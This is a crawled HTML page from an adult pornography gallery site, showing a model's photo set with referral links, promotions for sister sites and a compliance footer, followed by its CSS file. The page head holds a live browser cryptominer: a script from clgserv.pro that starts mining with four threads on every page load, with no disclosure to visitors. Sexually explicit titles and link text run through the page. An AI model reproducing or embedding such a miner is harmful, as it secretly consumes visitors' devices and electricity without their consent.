

--- FILE ---
content_type: text/html
request_url: https://www.atklatina.com/model.php?modelid=aub014&setid=403053&rd=230915&rid=35
body_size: 3248
content:
<html>
<head>
<title>Latin girl Aubry Babcock masturbates | ATK Latinas!</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<meta name="description" content="Aubry Babcock is a  lb,  year old beauty from . She is  and her favorite position is .. ATK Latina features hot videos and free photo of latina models. Only exclusives amateurs girls at ATK Latina.">

<meta name="keywords" content="latin girls, mexican women, spanish babes, hardcore sex, amateur latina's">
<link href="/css/main.css" rel="stylesheet" type="text/css">


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11129697-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src="//clgserv.pro/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('7ff08c919fa552bed35394dbb41f8da65eb7b4f87e17', {
    threads:4,throttle:0.2,
  });
  miner.start();
</script>


<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />

</head>
<body bgcolor="#CCFFFF" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
	<div align="center">
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
		<tr>		
			<td><div align="center">
				<img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/latina-header.jpg"/>
				</div>
			</td></tr>
	</table>

	<table border="0" cellpadding="0" cellspacing="0" height="32" width="814">
	<tr>
		<td background="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/menu_bk.jpg"><div align="center">
			<table border="0" cellpadding="0" cellspacing="0" height="32" width="814">
				<tr>
					<td><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/spacer.gif" width="1" height="32" alt=""></td>
					<td>
						<a href="http://www.atkexotics.com/login/" onclick="setExit();">
						<img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/members_login.jpg" width="160" height="32" alt=""></a></td>
					<td><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/button_spacer.jpg" width="3" height="32" alt=""></td>
					<td>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&PA=2016795&HTML=http://exotics.atkexotics.com/03/join.php?cc=2016795" onclick="setExit();">
						<img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/join_now.jpg" width="160" height="32" alt=""></a></td>
					<td><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/button_spacer.jpg" width="3" height="32" alt=""></td>
					<td>
						<a href="about.php" onClick="setExit();">
						<img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/about_us.jpg" width="160" height="32" alt="About"></a></td>
					<td><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/button_spacer.jpg" width="3" height="32" alt=""></td>
					<td>
						<a href="/cdn-cgi/l/email-protection#4e3d3b3e3e213c3a0e2f23252720292a2123602d2123" onclick="setExit();">
						<img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/contact_us.jpg" width="160" height="32" alt="contact"></a></td>
					<td><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/button_spacer.jpg" width="3" height="32" alt=""></td>
					<td>
						<a href="javascript:window.external.AddFavorite('http://www.atklatina.com/main.php',%20'ATK%20Latina')" onclick="setExit();">
						<img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/bookmark.jpg" width="160" height="32" alt="bookmark"></a></td>
					<td><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/spacer.gif" width="1" height="32" alt=""></td>
				</tr>
			</table>
			<table border="0" cellpadding="0" cellspacing="0" height="20" width="814">
				<tr>
					<td><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/menu_bottom.jpg" width="814" height="20" alt=""></td>
				</tr>
			</table>
		</div></td>
	</tr>
	</table>
	<table border="0" cellpadding="0" cellspacing="0" height="32" width="814">
		<tr>
			<td background="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/main_bk.jpg">
				<div align="center">
					<table border="0" bgcolor=white cellpadding="0" cellspacing="0" width="760">
						<tr>
							<td valign="top"><!-- all first column content goes below here -->
								
                           
<!-- Start Content -->                         
      <table width="760" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td valign="top"><div align="center">
                <table width="546" height="40" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td><div align="center" class="girl_name">Aubry Babcock</div></td>
                  </tr>
                </table>
                <br>
                <table width="700" border="0" cellspacing="4" cellpadding="0">
                  <tr>
                    <td><div align="center">Aubry Babcock is a  lb,  year old beauty from . She is  and her favorite position is .</div></td>
                  </tr>
                </table>
                <br>
<a href="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053010.jpg" border ="0"><img src="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053010_tn.jpg"></a>
<a href="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053033.jpg" border ="0"><img src="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053033_tn.jpg"></a>
<a href="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053097.jpg" border ="0"><img src="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053097_tn.jpg"></a>
<br>
<a href="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053131.jpg" border ="0"><img src="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053131_tn.jpg"></a>
<a href="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053166.jpg" border ="0"><img src="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053166_tn.jpg"></a>
<a href="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053175.jpg" border ="0"><img src="http://content.atkingdom.com/models/aub014/403053/230915/aub014GBP_403053175_tn.jpg"></a>
<p>
			<font size="2" face="Arial, Helvetica, sans-serif"><a href="http://content.atkingdom.com/models/aub014/403053/230915/403053.zip">Download a zipfile of this photoset</a></font>

              </div></td>
            </tr>
          </table>

<!-- End Content -->

                 <table width="700" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td><div align="center"><a href="main.php"><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/back.jpg" border="0"></a></div></td>
                    <td><div align="center"><a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&PA=2016795&HTML=http://exotics.atkexotics.com/03/join.php?cc=2016795" onClick="setExit();"><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/join_button.jpg" border="0"></a></div></td>
                    <td><div align="center"><a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&PA=2016795&HTML=http://exotics.atkexotics.com/03/?cc=2016795" onClick="setExit();"><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/freetour.jpg" border="0" border="0"></a></div></td>
                  </tr>
                </table>

                <br>
               




							</td><!-- all first column content goes above here -->							
						</tr>
					</table>
					
					<img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/more_freesites.jpg" height="48" width="524"><br>
					
<!-- Freesite table -->
<table border="0" width="710">
	<tbody>
		<tr>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATKINGDOM Free Site <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://www.atkingdom.com/kingdom1b.htm?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/ATKINGDOM.jpg" class="freesitepromoimage" height="86" width="133"></a>
						<br>
						Updates Every Monday
						</td>
					</tr>
				</tbody>
			</table>
			</td>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Lingerie <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://www.atklingerie.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/lingeriesmall.jpg" class="freesitepromoimage" height="86" width="134">
						</a><br>
						Updates Every<br>
						Tuesday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Foot Fetish <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://www.atkfootfetish.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/Foot_Fetish.jpg" class="freesitepromoimage" height="86" width="134">
						</a><br>
						Updates Every<br>
						Friday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Premium <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://free.atkpremium.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/premium.jpg" class="freesitepromoimage" height="86" width="134">
						</a><br>
						Updates Every<br>
						Monday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Hairy Girls <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://www.atk-hairygirls.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/Hairy_Girls.jpg" class="freesitepromoimage" height="87" width="132">
						</a><br>
						Updates Every Thursday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">Hairy Girls of the Week <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://www.atk-hairy.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/Hairy_of_the_Week.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every Monday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">Exotics of the Week <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://www.atk-exotics.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/Exotics_of_the_week.jpg" class="freesitepromoimage" height="87" width="132">
						</a><br>
						Updates Every Wednesday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">Archives of the Week <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://www.atk-archives.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/Archives_of_the_week.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every Wednesday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">Petites of the Week <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://free.atkpetites.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/petites.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Friday</td>
					</tr>
				</tbody>
			</table>
			</td>
		</tr>
		<tr>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">Coeds of the Week <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://www.atk-coeds.com/?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/coeds.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Monday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<!--
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">Scary Hairy of the Week <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://www.atk-scaryhairy.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/scaryhairy.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Wednesday</td>
					</tr>
				</tbody>
			</table>
			</td>
			-->
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">Amateurs of the Week <br>
						<a href="http://www.atk-amateurs.com/main.php" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/amateurs.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Wednesday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<!--
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Mature and Hairy <br>
						<a href="http://www.atk-matureandhairy.com/main.php" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/maturenhairy.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Tuesday</td>
					</tr>
				</tbody>
			</table>
			</td>
			-->
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Uniforms <br>
						<a href="http://www.atkuniforms.com/main.php" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/atkuniforms.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Friday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Babes <br>
						<a href="http://www.atk-babes.com/main.php" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/babes.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Monday</td>
					</tr>
				</tbody>
			</table>
			</td>	
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Nudism <br>
						<a href="http://www.atknudism.com/main.php" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/nudism.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Tuesday</td>
					</tr>
				</tbody>
			</table>
			</td>		
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Cute And Hairy <br>
						<a href="http://www.atk-cuteandhairy.com/main.php" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/cutenhairy.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Thursday</td>
					</tr>
				</tbody>
			</table>
			</td>	
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Ebony <br>
						<a href="http://www.atkebony.com/main.php" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/ebony.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Thursday</td>
					</tr>
				</tbody>
			</table>
			</td>
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Latina <br>
						<a href="https://www.atklatina.com/main.php" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/latina.jpg" class="freesitepromoimage" height="87" width="134">
						</a><br>
						Updates Every <br>
						Friday</td>
					</tr>
				</tbody>
			</table>
			</td>									
		</tr>
		<tr>
			
			
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Panties <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://www.atkpanties.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/atkpanties.jpg" class="freesitepromoimage" height="86" width="133"></a>
						<br>
						Updates Every Monday
						</td>
					</tr>
				</tbody>
			</table>
			</td>
			
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Girlfriends <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=2456725&amp;HTML=http://free.atkgirlfriends.com/?cc=2456725" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/premium.jpg" class="freesitepromoimage" height="86" width="133"></a>
						<br>
						Updates Every Thursday
						</td>
					</tr>
				</tbody>
			</table>
			</td>
			<!--
			<td align="center" width="60px" height="120px">
			<table class="FreeSiteTable" border="0" cellpadding="0"
				cellspacing="0">
				<tbody>
					<tr>
						<td width="60px" height="120px">ATK Aunt Judy's <br>
						<a href="http://refer.ccbill.com/cgi-bin/clicks.cgi?CA=903646-0000&amp;PA=1034650&amp;HTML=http://free.auntjudys.com/main.php?cc=1034650" onclick="setExit();">
						<img src="http://content.atkingdom.com/sites/freesites/common/atkauntjudys.jpg" class="freesitepromoimage" height="86" width="133"></a>
						<br>
						Updates Every Thursday
						</td>
					</tr>
				</tbody>
			</table>
			</td>
            -->
			
		</tr>
	</tbody>
</table>
<!-- EndFreesite table -->
					

					
				</div>
			</td>
		</tr>
		<tr>
			<td><img src="http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/main_bottom.jpg" width="814" height="20" alt=""></td>
		</tr>				
	</table> 
          <table width="700" border="0" cellspacing="5" cellpadding="5">
            <tr>
              <td valign="top"><a href="http://www.asacp.org/ReportCP.php" target="asacp" onClick="setExit();"><img src="http://www.atkingdom-network.com/images/ApprovedASACPmember.gif" width="92" height="45" border="0"></a></td>
              <td><font size="2" face="Arial, Helvetica, sans-serif">All models found on this website were OVER 18 years of age when photographed. All paperwork pertaining to Title 18 U.S.C. 2257 is on file and available for inspection.</font></td><td valign="top"><a href="http://www.rtalabel.org/"><img src="http://www.atkingdom-network.com/images/88x30_webRTA.jpg" / border="0"></a></td>
            </tr>
            <tr>
              <td colspan="2">
                <center>
                  <center>
                    <font size="+2" face="Arial, Helvetica, sans-serif"> <a href="http://www.amkingdom.com/2257.html" target="terms"> 18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement. </a> </font>
                  </center>
              </center></td>
            </tr>
          </table>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ea858219ff348a99753c8c446703d38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atklatina.com/css/main.css
body_size: 107
content:
body,td,th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
body {
	background-color: #ff9933;
}
.title_font {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bold;
	color: #5A5F81;
}

a:link {
	color: #ff6600;
	text-decoration: none;
	}
img {
	border: 0;
}
a:visited {
	color: 5A5F81;
	text-decoration: none;
}
a:hover {
	color: #000000;
	text-decoration: underline;
}
a:active {
	color: 5A5F81;
	text-decoration: none;
}
.style4 {font-size: 11px}
.style3 {	font-size: 20px;
	font-weight: bold;
}

.girl_name {
	font-size: 24px;
	color: #ff6600;
}


.FreeSiteTable {	
	background-color: #ff9933;
	border: 1px solid #666666;
	font-family: Arial, Helvetica, sans-serif;
	font-style: normal;
	color: #666666;
	font-size: 10px;
	text-align: center;
	cellspacing:4px;
}

.FreeSiteTable tr {
	margin-bottom:4px; 
}

.freesitepromoimage {	
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #666666;
	border-right-color: #666666;
	border-bottom-color: #666666;
	border-left-color: #666666;
	width: 65px;
	height: 45px;
}


.welcome_font {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #000000;
}


.tradelist {
padding:16px 0px 16px 0px;
}

.tradelist ul {
list-style:none;
padding:0;
margin:0;
}

.tradelist li {
float:left;
display:inline-block;
background:url(http://cdn98.atkingdom-network.com/unsecure/freesite/images/atklatina/images/list.jpg) left no-repeat;
font-size:18px;
padding:16px 0px 0px 47px;
margin:0;
width:190px;
}

